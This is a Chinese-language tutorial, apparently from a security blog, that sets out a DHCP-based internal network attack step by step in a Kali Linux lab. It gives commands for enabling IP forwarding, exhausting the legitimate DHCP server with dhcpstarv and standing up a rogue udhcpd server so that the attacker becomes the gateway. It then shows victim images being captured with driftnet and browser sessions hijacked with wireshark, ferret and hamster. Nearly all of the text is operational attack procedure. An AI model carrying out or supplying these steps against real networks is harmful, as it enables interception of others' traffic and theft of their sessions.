通常内网渗透都是基于ARP的攻击,但ARP攻击对内网的负担太重,很容易被发现。今天讲的是基于DHCP协议的攻击。

基于DHCP的攻击理解起来很简单,首先伪造Mac地址耗竭正常的DHCP服务器的IP地址,然后黑客用自己的主机伪造一个DHCP服务器,那么新连上内网的主机只能使用流氓DHCP服务器分配的IP,这样黑客的主机就变成了内网网关,可以借此控制内网中其他主机的网络流量。



攻击环境

操作系统:Kali linux

网关: 192.168.177.1

IP地址: 192.168.177.128

网段:192.168.177.1/24



0×01 开启操作系统的路由转发

echo "1" >/proc/sys/net/ipv4/ip_forward



0×02 攻击正常的dhcp服务器,耗光ip资源

dhcpstarv -i eth0 -e 192.168.177.128

Kali默认没有安装dhcpstarv,也可以用yersinia代替



0×03 安装dhcp服务器udhcpd

# apt-get install udhcpd

然后修改一下配置文件

# vim /etc/udhcpd.conf

0×04 启动DHCP服务器

service udhcpd start



然后启动另一台Kali机当作目标靶机,由于正常的DHCP服务器已经没有可分配的IP资源,新的内网主机就会使用攻击者DHCP服务器分配的IP

0×05 抓取目标靶机的图片



在攻击主机上开启driftnet

# driftnet -i eth0



在目标靶机打开百度图片

在攻击者的服务器上就可以看到图像

0×06 会话劫持



开启wireshark抓取流经本地网卡的数据包,由于其他的机器走的是攻击者主机的网卡,这也意味着wireshark可以抓取其他主机的数据包



用ferret解析一下

# ferret -r demo.pcap

会在本地生成一个名为hamster.txt的文件

然后运行harmter,这会在主机开启1234端口

配置一下火狐代理

劫持成功